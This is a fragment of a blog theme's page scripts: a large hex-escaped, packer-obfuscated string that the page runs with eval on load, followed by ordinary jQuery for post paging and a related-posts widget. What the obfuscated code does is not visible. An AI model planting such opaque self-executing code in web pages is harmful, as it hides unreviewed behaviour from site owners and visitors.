\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x33\x38\x64\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dXbIvh);

//]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='http://1.bp.blogspot.com/-eAeO-DYJDws/Vkqtj4HFBFI/AAAAAAAAB0o/Q5OLsyONXM0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
